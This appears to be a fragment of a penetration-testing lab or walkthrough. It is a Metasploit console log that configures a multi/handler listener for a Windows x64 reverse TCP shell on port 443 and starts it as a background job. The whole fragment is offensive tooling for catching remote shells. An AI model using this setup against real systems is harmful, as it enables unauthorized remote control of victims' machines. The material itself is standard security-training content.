 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.12.223:443